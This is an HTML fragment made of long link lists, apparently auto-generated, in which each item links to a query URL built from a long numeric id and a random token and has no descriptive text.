<li><a href="/?pes=32977064274&uid=z9acMwEQh1">32977064274</a></li>
<li><a href="/?pes=32889609328&uid=hzQhUQ5lz8">32889609328</a></li>
<li><a href="/?pes=4001037995319&uid=g4WmVZxRU8">4001037995319</a></li>
<li><a href="/?pes=4001274974010&uid=LUaGkZX3K8">4001274974010</a></li>
<li><a href="/?pes=4001303359451&uid=iwTEmn0AGb">4001303359451</a></li>
<li><a href="/?pes=4000127557848&uid=N3eyoFN6aE">4000127557848</a></li>
<li><a href="/?pes=32330124550&uid=Tvp0nUMW0g">32330124550</a></li>
<li><a href="/?pes=1005001869553199&uid=GLKK5t8N8u">1005001869553199</a></li>
<li><a href="/?pes=4001307562124&uid=ip2WjZjLAB">4001307562124</a></li>
<li><a href="/?pes=32863761568&uid=AhSgErk0vx">32863761568</a></li>
<li><a href="/?pes=1005001474981624&uid=OUOA75Mqum">1005001474981624</a></li>
<li><a href="/?pes=1005002100431594&uid=2DqfDI4d4k">1005002100431594</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001799125417&uid=X9aSQGMq25">1005001799125417</a></li>
<li><a href="/?pes=32821560675&uid=hs5yxYojQK">32821560675</a></li>
<li><a href="/?pes=32901837138&uid=p0S9d2atIl">32901837138</a></li>
<li><a href="/?pes=4000614607231&uid=ztnpiRgsOk">4000614607231</a></li>
<li><a href="/?pes=1005001334363012&uid=ozqIXzAypA">1005001334363012</a></li>
<li><a href="/?pes=1005002605469501&uid=K8Cmg3rAo0">1005002605469501</a></li>
<li><a href="/?pes=32966230275&uid=OKRSm2iob0">32966230275</a></li>
<li><a href="/?pes=4000570587478&uid=Hx6C3O9NnQ">4000570587478</a></li>
<li><a href="/?pes=1005001274621067&uid=Tgdi3gHo0s">1005001274621067</a></li>
<li><a href="/?pes=32841833787&uid=uN6EomdPuB">32841833787</a></li>
<li><a href="/?pes=1005001645460033&uid=DJueOuG35t">1005001645460033</a></li>
<li><a href="/?pes=1005001361310368&uid=rpyLaQ6lNZ">1005001361310368</a></li>
<li><a href="/?pes=32962082980&uid=5fNq4HMuqx">32962082980</a></li>
<li><a href="/?pes=4000549431386&uid=Qw5KIblhz7">4000549431386</a></li>
<li><a href="/?pes=1005001521736660&uid=FE0AojfZ9y">1005001521736660</a></li>
<li><a href="/?pes=1005001313691666&uid=fa9gH6YEpZ">1005001313691666</a></li>
<li><a href="/?pes=33007779003&uid=w7tIRD0SN3">33007779003</a></li>
<li><a href="/?pes=4000836576566&uid=jzeOQeadV7">4000836576566</a></li>
<li><a href="/?pes=1005001522371165&uid=velWUuQdpW">1005001522371165</a></li>
<li><a href="/?pes=1005001519949461&uid=0lA7icsScC">1005001519949461</a></li>
<li><a href="/?pes=1005001299527024&uid=KKTCd5t42b">1005001299527024</a></li>
<li><a href="/?pes=32759312208&uid=ajykmL3DsK">32759312208</a></li>
<li><a href="/?pes=4001245694495&uid=wLD6zHHOtX">4001245694495</a></li>
<li><a href="/?pes=32994079162&uid=CBihMtq0lH">32994079162</a></li>
<li><a href="/?pes=1005002171826490&uid=4KXkbIK1F1">1005002171826490</a></li>
<li><a href="/?pes=32920368445&uid=YFzw9FXg9E">32920368445</a></li>
<li><a href="/?pes=32464114757&uid=KdB646N2MG">32464114757</a></li>
<li><a href="/?pes=4000874233601&uid=iMPb0mAi1u">4000874233601</a></li>
<li><a href="/?pes=32970806757&uid=6lgvNEDDgI">32970806757</a></li>
<li><a href="/?pes=4000381089755&uid=BxihVVP8f7">4000381089755</a></li>
<li><a href="/?pes=4000025456756&uid=mVP6xipTuT">4000025456756</a></li>
<li><a href="/?pes=4000177637067&uid=SW1t2K0VZK">4000177637067</a></li>
<li><a href="/?pes=4001258205934&uid=uPvskTlCad">4001258205934</a></li>
<li><a href="/?pes=1005002571724536&uid=A7BhREfKZ2">1005002571724536</a></li>
<li><a href="/?pes=1005001789918846&uid=1UIiqrMnSr">1005001789918846</a></li>
<li><a href="/?pes=1005001321356518&uid=gxvsH622J4">1005001321356518</a></li>
<li><a href="/?pes=4000240816138&uid=85JEy22Kza">4000240816138</a></li>
<li><a href="/?pes=32858651342&uid=ESXd4JoEcW">32858651342</a></li>
<li><a href="/?pes=1005002026627777&uid=rjnO8KzK5M">1005002026627777</a></li>
<li><a href="/?pes=33026257176&uid=b8CGZWdUdN">33026257176</a></li>
<li><a href="/?pes=1005001292710193&uid=9MthqP9D46">1005001292710193</a></li>
<li><a href="/?pes=32979985983&uid=cdghg4hRVL">32979985983</a></li>
<li><a href="/?pes=1005002531936128&uid=2YmqQv01ws">1005002531936128</a></li>
<li><a href="/?pes=4000605893177&uid=z16LwOp45h">4000605893177</a></li>
<li><a href="/?pes=4000506120824&uid=mFgLpFks4Z">4000506120824</a></li>
<li><a href="/?pes=1005001652907086&uid=qdPXuNO1CM">1005001652907086</a></li>
<li><a href="/?pes=4001101491082&uid=drkwBNOjZk">4001101491082</a></li>
<li><a href="/?pes=4001112606681&uid=HkGRD2k1Lz">4001112606681</a></li>
<li><a href="/?pes=1005002541775194&uid=uPFUCpPT3n">1005002541775194</a></li>
<li><a href="/?pes=1005001658593038&uid=BiMy5vECLy">1005001658593038</a></li>
<li><a href="/?pes=1005002352420264&uid=uzBqpR9IkU">1005002352420264</a></li>
<li><a href="/?pes=4001050354127&uid=wBt9AIvYHJ">4001050354127</a></li>
<li><a href="/?pes=1005002207167635&uid=zOW6Bhf92F">1005002207167635</a></li>
<li><a href="/?pes=1005001642648241&uid=H3V14vUeoJ">1005001642648241</a></li>
<li><a href="/?pes=32793647320&uid=jELorSjj07">32793647320</a></li>
<li><a href="/?pes=1005002289183363&uid=M2PXfETeoS">1005002289183363</a></li>
<li><a href="/?pes=4000595982588&uid=UEESh3mOu2">4000595982588</a></li>
<li><a href="/?pes=1005001698476929&uid=x5dN6LxFLT">1005001698476929</a></li>
<li><a href="/?pes=1005002212221072&uid=Ef0AgnQt2w">1005002212221072</a></li>
<li><a href="/?pes=4000601818380&uid=6mlMBVOepl">4000601818380</a></li>
<li><a href="/?pes=1005002536824330&uid=Gi1giP4xOw">1005002536824330</a></li>
<li><a href="/?pes=4000928455134&uid=LC6BTnPauj">4000928455134</a></li>
<li><a href="/?pes=1000004577650&uid=q8gjNZotGH">1000004577650</a></li>
<li><a href="/?pes=32919294826&uid=ktk84Ol8ZU">32919294826</a></li>
<li><a href="/?pes=1005001424032657&uid=UexECRZTF3">1005001424032657</a></li>
<li><a href="/?pes=32839993773&uid=wHYXdTaDCk">32839993773</a></li>
<li><a href="/?pes=1005002055887647&uid=wC5QBwQCCC">1005002055887647</a></li>
<li><a href="/?pes=1005002006594313&uid=qmJKFthh0Q">1005002006594313</a></li>
<li><a href="/?pes=1005002056739061&uid=LFZssj541a">1005002056739061</a></li>
<li><a href="/?pes=1005001994000956&uid=PZgOt3x5fS">1005001994000956</a></li>
<li><a href="/?pes=32952964590&uid=kogdOBXN6N">32952964590</a></li>
<li><a href="/?pes=4000159417640&uid=r0UiKAAw6m">4000159417640</a></li>
<li><a href="/?pes=4000463098585&uid=RUxeytsIfx">4000463098585</a></li>
<li><a href="/?pes=32903766477&uid=A97xkMjXQP">32903766477</a></li>
<li><a href="/?pes=33028571340&uid=kekVJSYTNB">33028571340</a></li>
<li><a href="/?pes=32971209950&uid=jVvoHFqTOx">32971209950</a></li>
<li><a href="/?pes=32728569656&uid=wUXKYQ5I62">32728569656</a></li>
<li><a href="/?pes=1005002532464794&uid=FioxdTob79">1005002532464794</a></li>
<li><a href="/?pes=1005001487347555&uid=ruAi6UwFw0">1005001487347555</a></li>
<li><a href="/?pes=4000296389423&uid=mLnN2RlHfe">4000296389423</a></li>
<li><a href="/?pes=1005001634573075&uid=hOjDqbF1h9">1005001634573075</a></li>
<li><a href="/?pes=4000117123656&uid=s3Y86fG4VB">4000117123656</a></li>
<li><a href="/?pes=4001244982692&uid=kRlWvu6YiJ">4001244982692</a></li>
<li><a href="/?pes=32836633641&uid=oTnWqa2RDc">32836633641</a></li>
<li><a href="/?pes=1005001830817323&uid=oI3Ez8G4Di">1005001830817323</a></li>
<li><a href="/?pes=4000027434111&uid=20JSe9X2kD">4000027434111</a></li>
<li><a href="/?pes=1005002377696164&uid=C6KgqEIt23">1005002377696164</a></li>
<li><a href="/?pes=1005001464920576&uid=2zmQmVrfmS">1005001464920576</a></li>
<li><a href="/?pes=4001283668709&uid=xdZkzGxszF">4001283668709</a></li>
<li><a href="/?pes=32948634931&uid=Kt37fd7A1p">32948634931</a></li>
<li><a href="/?pes=1005002286572404&uid=HiueIDzliM">1005002286572404</a></li>
<li><a href="/?pes=32952239871&uid=ewj02FNsgU">32952239871</a></li>
<li><a href="/?pes=32869570501&uid=SSvIBiCedp">32869570501</a></li>
<li><a href="/?pes=32853055398&uid=j1CpeCLi5E">32853055398</a></li>
<li><a href="/?pes=1005001340920418&uid=IfJAwhhX6n">1005001340920418</a></li>
<li><a href="/?pes=4001297328113&uid=NYYVOHAJKs">4001297328113</a></li>
<li><a href="/?pes=1005001851699224&uid=Rvq4YxFjmS">1005001851699224</a></li>
<li><a href="/?pes=4000287377761&uid=Bw4tqRrVfn">4000287377761</a></li>
<li><a href="/?pes=1005001781733823&uid=urVUGI7YXA">1005001781733823</a></li>
<li><a href="/?pes=4000472491150&uid=PMyXBlosJg">4000472491150</a></li>
<li><a href="/?pes=1005002458396045&uid=tfYDJuCkmU">1005002458396045</a></li>
<li><a href="/?pes=1005002584718550&uid=GLGaUFvxiq">1005002584718550</a></li>
<li><a href="/?pes=4000237672126&uid=qvjuC3Mr6E">4000237672126</a></li>
<li><a href="/?pes=4000321669142&uid=qboXUj8QvJ">4000321669142</a></li>
<li><a href="/?pes=1005002306767908&uid=WzH47zKi2p">1005002306767908</a></li>
<li><a href="/?pes=1005001872086951&uid=VT8zdXiC5W">1005001872086951</a></li>
<li><a href="/?pes=1005001369716731&uid=II5LkKIUqr">1005001369716731</a></li>
<li><a href="/?pes=4000857175727&uid=zcN1ZJTydh">4000857175727</a></li>
<li><a href="/?pes=32743795090&uid=p83oMcQK2y">32743795090</a></li>
<li><a href="/?pes=4000315942058&uid=CGYkN4l6bY">4000315942058</a></li>
<li><a href="/?pes=1005001989514055&uid=HLjJlrKQLE">1005001989514055</a></li>
<li><a href="/?pes=4000447507631&uid=vwd6mpJgxt">4000447507631</a></li>
<li><a href="/?pes=32991510748&uid=CoveptRBtZ">32991510748</a></li>
<li><a href="/?pes=1005001382804153&uid=kbnrNs4PeY">1005001382804153</a></li>
<li><a href="/?pes=33005701356&uid=Hq5HCNbYvI">33005701356</a></li>
<li><a href="/?pes=1005002261148292&uid=JUEjolpiO3">1005002261148292</a></li>
<li><a href="/?pes=1005001844259497&uid=GsGbA4XP2X">1005001844259497</a></li>
<li><a href="/?pes=32880020016&uid=cQ5uoXVIIX">32880020016</a></li>
<li><a href="/?pes=1005001633931436&uid=kTy3bwc4XU">1005001633931436</a></li>
<li><a href="/?pes=32802942826&uid=3J7a7B4w17">32802942826</a></li>
<li><a href="/?pes=4000333201359&uid=wtiZNf41nN">4000333201359</a></li>
<li><a href="/?pes=1005002271763557&uid=eW2Lrxxw16">1005002271763557</a></li>
<li><a href="/?pes=32854152313&uid=ZnwdHDK3vd">32854152313</a></li>
<li><a href="/?pes=1005002003617609&uid=09l27WTLK1">1005002003617609</a></li>
<li><a href="/?pes=32944590240&uid=kINwKKGDS0">32944590240</a></li>
<li><a href="/?pes=1005001446618151&uid=zTBQxtjLUk">1005001446618151</a></li>
<li><a href="/?pes=4001058778225&uid=vaAhG6sEU1">4001058778225</a></li>
<li><a href="/?pes=4000452358207&uid=Cu8U0f27aH">4000452358207</a></li>
<li><a href="/?pes=33003050559&uid=gTKCQ7y19E">33003050559</a></li>
<li><a href="/?pes=4000306149707&uid=VGUyegiFDn">4000306149707</a></li>
<li><a href="/?pes=4001151279825&uid=Knh5z4Pe59">4001151279825</a></li>
<li><a href="/?pes=32316518745&uid=QeliHAd9Ag">32316518745</a></li>
<li><a href="/?pes=32816550532&uid=oTzg8Bdfqi">32816550532</a></li>
<li><a href="/?pes=1005002298657379&uid=KFrG1TOnsa">1005002298657379</a></li>
<li><a href="/?pes=1005002321888808&uid=u56t0dLIrs">1005002321888808</a></li>
<li><a href="/?pes=4000570242373&uid=ZDdCJns3Vb">4000570242373</a></li>
<li><a href="/?pes=1005002397862097&uid=uNnuTkbBgl">1005002397862097</a></li>
<li><a href="/?pes=1005002190505674&uid=K082kistpJ">1005002190505674</a></li>
<li><a href="/?pes=1005001288310874&uid=m7qAm6Fr0b">1005001288310874</a></li>
<li><a href="/?pes=4000115623812&uid=dBHRy2vRC7">4000115623812</a></li>
<li><a href="/?pes=1005002797272088&uid=unEM2Y6lj0">1005002797272088</a></li>
<li><a href="/?pes=4000513418183&uid=hxsYUuTq7X">4000513418183</a></li>
<li><a href="/?pes=1005002461034524&uid=IpQPOFzDsC">1005002461034524</a></li>
<li><a href="/?pes=1005001565292608&uid=w0qXWlbXH4">1005001565292608</a></li>
<li><a href="/?pes=33058217278&uid=zPl12lRx1c">33058217278</a></li>
<li><a href="/?pes=4001107960891&uid=J2EuOG9t6w">4001107960891</a></li>
<li><a href="/?pes=33005072282&uid=dJuYlna1f0">33005072282</a></li>
<li><a href="/?pes=1005002559751643&uid=c2zbkNxs04">1005002559751643</a></li>
<li><a href="/?pes=4000817263259&uid=yo6iQSAvxs">4000817263259</a></li>
<li><a href="/?pes=32823841961&uid=W22KZQ7MiE">32823841961</a></li>
<li><a href="/?pes=1005002433721846&uid=q7fFjX2o47">1005002433721846</a></li>
<li><a href="/?pes=1005002517165013&uid=HUxjEFMhiz">1005002517165013</a></li>
<li><a href="/?pes=1005001948584828&uid=MeWez5eYMV">1005001948584828</a></li>
<li><a href="/?pes=32857125214&uid=QaeOce7hJg">32857125214</a></li>
<li><a href="/?pes=1005002430955225&uid=xk7LL4FRhq">1005002430955225</a></li>
<li><a href="/?pes=4000935686603&uid=WZHw8Gb7Mf">4000935686603</a></li>
<li><a href="/?pes=4000034379320&uid=Qj8jhprpWf">4000034379320</a></li>
<li><a href="/?pes=1005002413375416&uid=YNSAenJ2xa">1005002413375416</a></li>
<li><a href="/?pes=4000699725139&uid=UfBczR75Zx">4000699725139</a></li>
<li><a href="/?pes=1005001353760276&uid=iOqqdJZWHS">1005001353760276</a></li>
<li><a href="/?pes=32949315860&uid=FL9YKJ2zEJ">32949315860</a></li>
<li><a href="/?pes=1005002341636000&uid=Zcc5sBdojq">1005002341636000</a></li>
<li><a href="/?pes=33034088954&uid=n05DADHvrD">33034088954</a></li>
<li><a href="/?pes=1005001413341351&uid=45tl5wMYJ6">1005001413341351</a></li>
<li><a href="/?pes=1005001303155843&uid=a5wOQ6UGMv">1005001303155843</a></li>
<li><a href="/?pes=32885864360&uid=pqm2JH71cs">32885864360</a></li>
<li><a href="/?pes=1005002356632113&uid=rcTJr9OPd3">1005002356632113</a></li>
<li><a href="/?pes=1005002233828741&uid=OHD1HmakW2">1005002233828741</a></li>
<li><a href="/?pes=1005001700215420&uid=T8QpYd9wo7">1005001700215420</a></li>
<li><a href="/?pes=1005002087233560&uid=tw1KCSkkmS">1005002087233560</a></li>
<li><a href="/?pes=1005002192249577&uid=e3enae6Q1G">1005002192249577</a></li>
<li><a href="/?pes=32811869026&uid=g39JRaVqzu">32811869026</a></li>
<li><a href="/?pes=1005001836214876&uid=tROlRPYcfo">1005001836214876</a></li>
<li><a href="/?pes=32677995494&uid=A33n5ipa3i">32677995494</a></li>
<li><a href="/?pes=4000330192057&uid=kDbDciGgIb">4000330192057</a></li>
<li><a href="/?pes=1005002256562358&uid=U42sIFNoKZ">1005002256562358</a></li>
<li><a href="/?pes=1005002028590460&uid=TGXatmMobw">1005002028590460</a></li>
<li><a href="/?pes=32499222402&uid=Db0qGvrriE">32499222402</a></li>
<li><a href="/?pes=4001293382528&uid=qLUhubM363">4001293382528</a></li>
<li><a href="/?pes=1005001844010207&uid=KSu4PeZPQh">1005001844010207</a></li>
<li><a href="/?pes=4000926120126&uid=7SEbgfEHJY">4000926120126</a></li>
<li><a href="/?pes=1005001835668655&uid=6OXl7sWGeC">1005001835668655</a></li>
<li><a href="/?pes=1005001712943523&uid=xD7f44Puzn">1005001712943523</a></li>
<li><a href="/?pes=4000548464965&uid=NwIdEa0cQN">4000548464965</a></li>
<li><a href="/?pes=1005001621002699&uid=xqxLfcfRGZ">1005001621002699</a></li>
<li><a href="/?pes=1005002476162299&uid=CaEZuZiqta">1005002476162299</a></li>
<li><a href="/?pes=1005001870281853&uid=RCapVXwXsZ">1005001870281853</a></li>
<li><a href="/?pes=4000324104771&uid=mHkDI9AleY">4000324104771</a></li>
<li><a href="/?pes=4001034213232&uid=e68RhyWzMh">4001034213232</a></li>
<li><a href="/?pes=32356568581&uid=Je8Mcylhjs">32356568581</a></li>
<li><a href="/?pes=4000741851313&uid=QNdpoQKgFo">4000741851313</a></li>
<li><a href="/?pes=4000079154588&uid=VBILL6oIr3">4000079154588</a></li>
<li><a href="/?pes=1005002579921040&uid=YMGGgwNVH0">1005002579921040</a></li>
<li><a href="/?pes=4001208631849&uid=Az6Ms3sLbK">4001208631849</a></li>
<li><a href="/?pes=32372441973&uid=wpUf9ynYYV">32372441973</a></li>
<li><a href="/?pes=4000246246504&uid=nXVawQA8Ge">4000246246504</a></li>
<li><a href="/?pes=1005001625532622&uid=oLegn0nJ1n">1005001625532622</a></li>
<li><a href="/?pes=32950218968&uid=y1Lq9TfCgL">32950218968</a></li>
<li><a href="/?pes=32823384843&uid=rFg7Rss2PX">32823384843</a></li>
<li><a href="/?pes=32811669826&uid=S04aeBCuhb">32811669826</a></li>
<li><a href="/?pes=4000955796706&uid=HmptOyoUmC">4000955796706</a></li>
<li><a href="/?pes=1005001419262337&uid=08f7MBfTwI">1005001419262337</a></li>
<li><a href="/?pes=32793294439&uid=WzJdC6WCgy">32793294439</a></li>
<li><a href="/?pes=4000727621867&uid=kTSUHnC4qR">4000727621867</a></li>
<li><a href="/?pes=33004853041&uid=P6K6T7qT8a">33004853041</a></li>
<li><a href="/?pes=32707461607&uid=b3uRfzuLT1">32707461607</a></li>
<li><a href="/?pes=32898582566&uid=t3I2tBNDBC">32898582566</a></li>
<li><a href="/?pes=32787642269&uid=nfmJVc4D5D">32787642269</a></li>
<li><a href="/?pes=1005002116112550&uid=hSB3ZIyhdL">1005002116112550</a></li>
<li><a href="/?pes=32960167667&uid=A3eyeXraLP">32960167667</a></li>
<li><a href="/?pes=4001244563994&uid=fjNIgNTwfC">4001244563994</a></li>
<li><a href="/?pes=1005001512599513&uid=JdS9nJyAJY">1005001512599513</a></li>
<li><a href="/?pes=4000190486601&uid=fkxOnvYxNh">4000190486601</a></li>
<li><a href="/?pes=4000330486314&uid=NsPLC86I8p">4000330486314</a></li>
<li><a href="/?pes=33036715923&uid=9XSVrlhieY">33036715923</a></li>
<li><a href="/?pes=1005001319094526&uid=2b6T7WTC05">1005001319094526</a></li>
<li><a href="/?pes=1005001988674497&uid=FTLiVjOTCD">1005001988674497</a></li>
<li><a href="/?pes=32856882934&uid=QkgckGMMUz">32856882934</a></li>
<li><a href="/?pes=4000256268187&uid=T1h4q8xaoe">4000256268187</a></li>
<li><a href="/?pes=1005001781536613&uid=9ogWveWa3a">1005001781536613</a></li>
<li><a href="/?pes=4000099523617&uid=l7fkQ9OCMW">4000099523617</a></li>
<li><a href="/?pes=1005001457627480&uid=9UhhMIpoRi">1005001457627480</a></li>
<li><a href="/?pes=33048989418&uid=ntd9tGr37f">33048989418</a></li>
<li><a href="/?pes=1005001906070949&uid=d9FdXa0zDQ">1005001906070949</a></li>
<li><a href="/?pes=4001059321016&uid=BmJClzV3KK">4001059321016</a></li>
<li><a href="/?pes=1005001633081234&uid=KvbCNCdbNW">1005001633081234</a></li>
<li><a href="/?pes=4000936135871&uid=qDjyE7OmAS">4000936135871</a></li>
<li><a href="/?pes=32811138687&uid=2QgwM5h13N">32811138687</a></li>
<li><a href="/?pes=32810013866&uid=tDHTR921H2">32810013866</a></li>
<li><a href="/?pes=32687321511&uid=dxikLbdh17">32687321511</a></li>
<li><a href="/?pes=1005002431501829&uid=dX0zjjs4H0">1005002431501829</a></li>
<li><a href="/?pes=4001049657272&uid=3vtz3dbMkZ">4001049657272</a></li>
<li><a href="/?pes=32993698893&uid=IcbPepDP2S">32993698893</a></li>
<li><a href="/?pes=1005001728121163&uid=zB7xkghlwU">1005001728121163</a></li>
<li><a href="/?pes=32833150777&uid=P1q8aAbVlX">32833150777</a></li>
<li><a href="/?pes=32794684714&uid=iGtl355tMN">32794684714</a></li>
<li><a href="/?pes=1005002346904012&uid=64kTHItmsG">1005002346904012</a></li>
<li><a href="/?pes=32907535233&uid=hF6ClbIpA2">32907535233</a></li>
<li><a href="/?pes=10000018976928&uid=q3xmmuPEGK">10000018976928</a></li>
<li><a href="/?pes=1005002307903256&uid=CHiKuXkmek">1005002307903256</a></li>
<li><a href="/?pes=1005001530725378&uid=lqqflmwH2u">1005001530725378</a></li>
<li><a href="/?pes=1005002548857400&uid=a3PvMajR7w">1005002548857400</a></li>
<li><a href="/?pes=4000579113872&uid=xm5P48S2qb">4000579113872</a></li>
<li><a href="/?pes=32967176662&uid=ry7e9kI1u1">32967176662</a></li>
<li><a href="/?pes=1005001562003291&uid=pODqMyNzGa">1005001562003291</a></li>
<li><a href="/?pes=33007828357&uid=pvibpbAiBI">33007828357</a></li>
<li><a href="/?pes=1005002551247162&uid=e2Id2dfECn">1005002551247162</a></li>
<li><a href="/?pes=10000381566537&uid=NC5o5Mlrpv">10000381566537</a></li>
<li><a href="/?pes=1005002438899188&uid=s5rmAArpS9">1005002438899188</a></li>
<li><a href="/?pes=1005002171638495&uid=G8dpA2RLcW">1005002171638495</a></li>
<li><a href="/?pes=4001234272988&uid=FnXs1hmabX">4001234272988</a></li>
<li><a href="/?pes=32718343757&uid=sVLwze5aIA">32718343757</a></li>
<li><a href="/?pes=4000301174532&uid=7yDrZ393N2">4000301174532</a></li>
<li><a href="/?pes=32817124254&uid=Vf98Dlw4Ll">32817124254</a></li>
<li><a href="/?pes=32949681354&uid=EfhxFRO2Ms">32949681354</a></li>
<li><a href="/?pes=32952981031&uid=pTlwQ0wFLm">32952981031</a></li>
<li><a href="/?pes=1005001698633631&uid=s43CTQCVeW">1005001698633631</a></li>
<li><a href="/?pes=4000793495242&uid=ZJuUQxqvEW">4000793495242</a></li>
<li><a href="/?pes=1005001467407831&uid=n3X2H23R94">1005001467407831</a></li>
<li><a href="/?pes=32923768183&uid=jPzmxU4Wu4">32923768183</a></li>
<li><a href="/?pes=1005002334696066&uid=5fmKDZ74IE">1005002334696066</a></li>
<li><a href="/?pes=4001244702040&uid=BfM1VvbxHt">4001244702040</a></li>
<li><a href="/?pes=4000163554848&uid=367IBh0qsI">4000163554848</a></li>
<li><a href="/?pes=1005001333040275&uid=YnMWLcBl7y">1005001333040275</a></li>
<li><a href="/?pes=1005002070764357&uid=Wq1BEklRzu">1005002070764357</a></li>
<li><a href="/?pes=4000169159454&uid=1tAzLLot78">4000169159454</a></li>
<li><a href="/?pes=4000117448942&uid=MctY3EaKpQ">4000117448942</a></li>
<li><a href="/?pes=32942093535&uid=ZwZqOGCnfu">32942093535</a></li>
<li><a href="/?pes=1005002485371295&uid=fxQVubrh73">1005002485371295</a></li>
<li><a href="/?pes=1005001621791929&uid=RyRfjuxvTB">1005001621791929</a></li>
<li><a href="/?pes=32983867182&uid=pIvPTYecbP">32983867182</a></li>
<li><a href="/?pes=33058093292&uid=JrhjnEhTWk">33058093292</a></li>
<li><a href="/?pes=32816830778&uid=aRlVhJJdDn">32816830778</a></li>
<li><a href="/?pes=1005001894938024&uid=5eIzUUFQzw">1005001894938024</a></li>
<li><a href="/?pes=4000799104186&uid=vimeVKhojo">4000799104186</a></li>
<li><a href="/?pes=1005001571683991&uid=k4Um7K20kH">1005001571683991</a></li>
<li><a href="/?pes=33020551609&uid=IqCEJlEURW">33020551609</a></li>
<li><a href="/?pes=32908213612&uid=dkOX8qrlsx">32908213612</a></li>
<li><a href="/?pes=1005002352557071&uid=HLtVCFBfFy">1005002352557071</a></li>
<li><a href="/?pes=32860867641&uid=sfkmB4d1ZJ">32860867641</a></li>
<li><a href="/?pes=4001068442075&uid=ln0FY0G8gC">4001068442075</a></li>
<li><a href="/?pes=1005001316717858&uid=kd4Fxr3yVz">1005001316717858</a></li>
<li><a href="/?pes=33033321679&uid=DFIjyGhri8">33033321679</a></li>
<li><a href="/?pes=32851277867&uid=0gOq3HMxA3">32851277867</a></li>
<li><a href="/?pes=4000042338195&uid=fovBtBv2YA">4000042338195</a></li>
<li><a href="/?pes=32959032418&uid=6MNs0xJFEP">32959032418</a></li>
<li><a href="/?pes=4001220804614&uid=XQGhuLQAU7">4001220804614</a></li>
<li><a href="/?pes=1005002095611395&uid=wKg2vlf9LC">1005002095611395</a></li>
<li><a href="/?pes=1005002398397237&uid=liOskK3Uv7">1005002398397237</a></li>
<li><a href="/?pes=4001044645437&uid=jXlbfPJjNK">4001044645437</a></li>
<li><a href="/?pes=1005002468203710&uid=S9omYkfyXb">1005002468203710</a></li>
<li><a href="/?pes=1005001941965063&uid=7Hg4gfw2s9">1005001941965063</a></li>
<li><a href="/?pes=4000987562864&uid=M25VpUOJgl">4000987562864</a></li>
<li><a href="/?pes=1005001643828538&uid=3tzfyViHMv">1005001643828538</a></li>
<li><a href="/?pes=32856880462&uid=IHzom1P0Cw">32856880462</a></li>
<li><a href="/?pes=4000415374403&uid=VcMlIBxqJn">4000415374403</a></li>
<li><a href="/?pes=33046190101&uid=9yUgxeOXBh">33046190101</a></li>
<li><a href="/?pes=1005002272266096&uid=pHLz0fjWDu">1005002272266096</a></li>
<li><a href="/?pes=32815040756&uid=F1QI8NoNJJ">32815040756</a></li>
<li><a href="/?pes=32846512706&uid=FV0p00CjmB">32846512706</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001345396934&uid=uSnFoSxypV">4001345396934</a></li>
<li><a href="/?pes=1005002253150678&uid=7vr8nVYDjt">1005002253150678</a></li>
<li><a href="/?pes=32920334215&uid=O2bE1SvdLq">32920334215</a></li>
<li><a href="/?pes=1005002711940686&uid=E0JNtmkcKe">1005002711940686</a></li>
<li><a href="/?pes=1005001317320036&uid=KbXcptoHfH">1005001317320036</a></li>
<li><a href="/?pes=4001163039063&uid=fffDGIZdir">4001163039063</a></li>
<li><a href="/?pes=4000511779149&uid=CUm5cWuZZ4">4000511779149</a></li>
<li><a href="/?pes=4000597914817&uid=WMjgEaDafw">4000597914817</a></li>
<li><a href="/?pes=4000187216046&uid=MqJLVvC4pU">4000187216046</a></li>
<li><a href="/?pes=4000346009147&uid=87QS37yTRU">4000346009147</a></li>
<li><a href="/?pes=4001081955995&uid=ZzxwtW36Ww">4001081955995</a></li>
<li><a href="/?pes=32841185686&uid=j3h4KsV7AM">32841185686</a></li>
<li><a href="/?pes=4000314836305&uid=gQJOOk9Rpf">4000314836305</a></li>
<li><a href="/?pes=4001156818412&uid=kMdgj2XAVb">4001156818412</a></li>
<li><a href="/?pes=32646406423&uid=SQv32ZpQni">32646406423</a></li>
<li><a href="/?pes=4000262857610&uid=UZezGJ6v0N">4000262857610</a></li>
<li><a href="/?pes=1005001927853032&uid=1YBraixu8p">1005001927853032</a></li>
<li><a href="/?pes=1005002502463614&uid=Z7UVTgAP60">1005002502463614</a></li>
<li><a href="/?pes=32980720852&uid=r6WYuog3cH">32980720852</a></li>
<li><a href="/?pes=1005002345649897&uid=yUXQqikBqF">1005002345649897</a></li>
<li><a href="/?pes=32824938754&uid=GDKwsyHTZA">32824938754</a></li>
<li><a href="/?pes=4000461410179&uid=tcmCDizVci">4000461410179</a></li>
<li><a href="/?pes=4000093107308&uid=vOuXqOHGzM">4000093107308</a></li>
<li><a href="/?pes=4000258924508&uid=V5DrNNIwg3">4000258924508</a></li>
<li><a href="/?pes=4000935607765&uid=bMU7tIkt57">4000935607765</a></li>
<li><a href="/?pes=4001280282779&uid=KapW9aW9ED">4001280282779</a></li>
<li><a href="/?pes=32887541401&uid=rQzHZHbxj7">32887541401</a></li>
<li><a href="/?pes=1005002254065954&uid=NWCjtQ6m9h">1005002254065954</a></li>
<li><a href="/?pes=1005001759119501&uid=enwVLNK0FF">1005001759119501</a></li>
<li><a href="/?pes=33027687130&uid=iaeF7iTjgK">33027687130</a></li>
<li><a href="/?pes=1005001423208654&uid=DeWJs0QSic">1005001423208654</a></li>
<li><a href="/?pes=1005001786456461&uid=avzMLeOWL2">1005001786456461</a></li>
<li><a href="/?pes=4000761828732&uid=U9GGvVFFuJ">4000761828732</a></li>
<li><a href="/?pes=4000033414208&uid=WoWBVxhqQd">4000033414208</a></li>
<li><a href="/?pes=1005002674271664&uid=VYIsNvBVP3">1005002674271664</a></li>
<li><a href="/?pes=1005002467660626&uid=yyshje3h1t">1005002467660626</a></li>
<li><a href="/?pes=33014697044&uid=xag6T0aGWH">33014697044</a></li>
<li><a href="/?pes=32536240639&uid=WBinw9EGeR">32536240639</a></li>
<li><a href="/?pes=33016550362&uid=cBsCf2H2nb">33016550362</a></li>
<li><a href="/?pes=4000325604693&uid=qCjV7Kl1Ja">4000325604693</a></li>
<li><a href="/?pes=4001046543040&uid=Z85hMr6Urq">4001046543040</a></li>
<li><a href="/?pes=32681464656&uid=Pc4yFf5VON">32681464656</a></li>
<li><a href="/?pes=32844909703&uid=7tYejdEGPl">32844909703</a></li>
<li><a href="/?pes=1005001349896035&uid=ludgW9zqQg">1005001349896035</a></li>
<li><a href="/?pes=4001217628694&uid=lur1dBllv5">4001217628694</a></li>
